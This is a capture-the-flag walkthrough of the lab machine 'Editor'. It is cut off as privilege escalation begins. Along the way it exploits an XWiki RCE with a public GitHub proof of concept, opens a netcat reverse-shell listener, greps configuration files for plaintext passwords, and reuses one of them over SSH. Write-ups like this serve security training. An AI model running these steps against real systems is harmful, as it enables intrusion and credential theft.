Introduction
“Editor” is an easy-level Linux machine that demonstrates a realistic three-phase attack chain. We’ll start by exploiting a Remote Code Execution (RCE) vulnerability in a web application to gain initial access. Next, we’ll perform lateral movement by taking advantage of poor security practices to compromise a user account. Finally, we’ll abuse a misconfigured SUID binary to elevate our privileges to root.
Phase 1 : Recognition and Initial Access
Service Enumeration

Every engagement begins with reconnaissance. Our first step is an nmap scan of the target.
nmap -sC -sV 10.10.11.80
The scan reveals two open ports : 22 (SSH) and 80 (HTTP). The web service on port 80 redirects us to http://editor.htb, indicating the server uses virtual hosts. To interact with the site, we need to add this entry to our /etc/hosts file.
10.10.11.80 editor.htbXWiki Exploitation
Navigating to http://editor.htb reveals an XWiki application. Our first instinct is to look for a version number, which we find at the bottom of the page : XWiki Debian 15.10.8.
A quick search for this specific version leads us to a known critical Remote Code Execution (RCE) vulnerability. A public exploit is available (PoC : https://github.com/dollarboysushil/CVE-2025-24893-XWiki-Unauthenticated-RCE-Exploit-POC), which will allow us to gain a foothold on the system.
We start by cloning the exploit repository :
git clone https://github.com/dollarboysushil/CVE-2025-24893-XWiki-Unauthenticated-RCE-Exploit-POC

Next, we set up a Netcat listener on our machine to catch the reverse shell.
nc -lvnp 4444Now, we just need to run the exploit script, providing the full target URL (including port 8080 where the application is actually hosted) and our attacker information.
python3 CVE-2025-24893-dbs.py
The script sends the malicious payload, and a few moments later, our Netcat listener receives a connection. We have obtained a shell as the xwiki user.
Phase 2 : Lateral Movement and User Flag
Our xwiki shell provides initial access, but it’s running inside a container. Our goal is to pivot to a user account on the host system.
Internal Enumeration
The first step is to look for users on the system in the /home directory.
ls -la /home
This command reveals the existence of the user oliver. He is our target for lateral movement.
Next, we search for plaintext passwords in the XWiki application’s configuration files.
grep -Ri "password" /etc/xwiki/
This search uncovers the password theEd1t0rTeam99 in the /etc/xwiki/hibernate.cfg.xml file.
Exploiting Password Reuse
We now have two key pieces of information : a username (oliver) and a password (theEd1t0rTeam99). Our hypothesis is password reuse : the administrator likely used the same password for the database service and their SSH user account.
We test this hypothesis :
ssh oliver@editor.htb
The connection is successful! We have pivoted to a full user shell. All that’s left is to grab the user flag.
cat user.txtPhase 3 : Privilege Escalation via PATH Hijacking
The final step is to become root. While enumerating oliver’s home directory, we find a file named poc.c.
